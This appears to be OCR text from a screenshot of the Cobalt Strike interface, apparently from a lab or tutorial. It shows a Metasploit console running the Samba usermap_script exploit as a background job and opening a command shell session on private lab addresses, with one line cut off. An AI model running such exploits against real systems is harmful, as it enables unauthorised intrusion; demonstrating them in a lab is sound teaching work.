 Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.255.156 192.168.255.155 192.168.255.157
Console X nmap X Services X exploit X exploit X exploit X
msf exploit(usermap_script) > exploit -j
[*] Exploit running as background job.
[*] Started reverse double handler
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo gygW9kh0BYTSQIc8;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "gygW9kh0BYTSQIc8\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.255.155:18261 ->
13:57:05 -0500
msf exploit(usermap_script) >